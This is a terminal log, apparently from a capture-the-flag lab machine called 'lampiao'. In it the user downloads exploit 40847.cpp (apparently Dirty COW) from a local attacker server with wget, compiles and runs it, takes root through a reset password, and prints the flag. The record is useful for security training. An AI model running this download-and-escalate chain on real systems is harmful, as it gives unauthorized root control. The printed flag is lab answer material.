 tiago@lampiao:/tmp$ wget http://192.168.56.105:8000/40847.cpp
--2026-07-14 06:55:40--  http://192.168.56.105:8000/40847.cpp
Connecting to 192.168.56.105:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 10531 (10K) [text/x-c++src]
Saving to: ‘40847.cpp’
100%[====================================================================================================================================================================================
2026-07-14 06:55:40 (2.53 MB/s) - ‘40847.cpp’ saved [10531/10531]
tiago@lampiao:/tmp$ ls -lh 40847.cpp
-rw-rw-r-- 1 tiago tiago 11K Jul 14 06:54 40847.cpp
tiago@lampiao:/tmp$ file 40847.cpp
40847.cpp: C++ source, ASCII text, with CRLF line terminators
tiago@lampiao:/tmp$ g++ -Wall -pedantic -O2 -std=c++11 -pthread -o dcow 40847.cpp -lutil
tiago@lampiao:/tmp$ ls
40847.cpp  dcow  linux-exploit-suggester
tiago@lampiao:/tmp$ ls -lh dcow
-rwxrwxr-x 1 tiago tiago 40K Jul 14 06:56 dcow
tiago@lampiao:/tmp$ ./dcow
Running ...
Received su prompt (Password: )
Root password is:   dirtyCowFun
Enjoy! :-)
tiago@lampiao:/tmp$ su root
Password:
su: Authentication failure
tiago@lampiao:/tmp$ su root
Password:
root@lampiao:/tmp# cd /root
root@lampiao:~# ls
flag.txt
root@lampiao:~# cat flag.txt
9740616875908d91ddcdaa8aea3af366
root@lampiao:~#